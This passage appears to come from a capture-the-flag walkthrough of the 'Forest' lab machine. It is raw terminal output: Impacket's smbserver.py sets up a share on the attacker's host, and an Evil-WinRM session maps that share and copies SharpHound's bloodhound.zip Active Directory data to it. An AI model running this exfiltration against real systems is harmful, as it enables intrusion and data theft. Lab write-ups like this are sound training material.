 ❯ sudo smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,53945)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] User FOREST\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Connecting Share(3:IPC$)
[*] Disconnecting Share(3:IPC$)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net use \\10.10.14.24\smbFolder
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/1/2022 8:16 PM 17840 bloodhound.zip
-a---- 8/1/2022 8:16 PM 19610 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjN
iYTYw.bin
-a---- 8/1/2022 8:13 PM 1127059 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> copy bloodhound.zip \\10.10.14.24\smbFolder
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>